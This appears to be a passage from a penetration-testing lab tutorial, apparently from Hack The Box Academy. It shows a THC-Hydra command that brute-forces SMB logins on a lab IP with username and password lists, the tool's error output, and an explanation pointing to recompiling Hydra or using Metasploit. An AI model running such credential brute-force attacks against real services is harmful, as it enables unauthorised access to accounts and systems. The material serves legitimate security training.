 Hydra - Error
Network Services
DrAsstrange@htb[/htb]$ hydra -L user.list -P password.list smb://10.129.42.197
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service org
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-01-06 19:38:13
[INFO] Reduced number of tasks to 1 (smb does not like parallel connections)
[DATA] max 1 task per 1 server, overall 1 task, 25 login tries (l:5236/p:4987234), ~25 tries per task
[DATA] attacking smb://10.129.42.197:445/
[ERROR] invalid reply from target smb://10.129.42.197:445/
This is because we most likely have an outdated version of THC-Hydra that cannot handle SMBv3 replies. To work around this
problem, we can manually update and recompile hydra or use another very powerful tool, the Metasploit framework.